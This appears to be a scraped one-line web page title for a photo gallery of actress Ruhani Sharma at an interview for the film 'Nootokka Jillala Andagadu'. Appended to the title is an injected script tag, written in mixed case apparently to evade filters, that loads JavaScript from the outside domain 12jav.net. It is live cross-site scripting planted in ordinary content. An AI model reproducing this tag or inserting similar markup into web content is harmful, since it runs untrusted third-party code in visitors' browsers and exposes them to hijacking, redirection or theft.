 Ruhani Sharma at Nootokka Jillala Andagadu Movie Interview, HD Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>